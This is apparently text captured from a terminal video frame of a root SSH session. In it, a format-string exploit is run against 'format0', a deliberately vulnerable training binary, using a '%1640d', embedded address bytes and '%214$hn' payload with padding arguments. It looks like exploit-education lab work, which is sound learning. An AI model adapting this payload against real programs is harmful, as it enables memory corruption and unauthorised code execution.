 2. root@ubuntu-16-04: ~ (ssh)
root@ubuntu-16-04:~#
root@ubuntu-16-04:~#
root@ubuntu-16-04:~#
root@ubuntu-16-04:~#
root@ubuntu-16-04:~#
root@ubuntu-16-04:~#
root@ubuntu-16-04:~# /root/format0 "%1640d`echo -en '\x20\x10\x60'`%214\$hn" "" "" "" "" "" "" "" "" "" "" ""
"" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" ""
"" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "
" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" ""
"" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" ""
"" A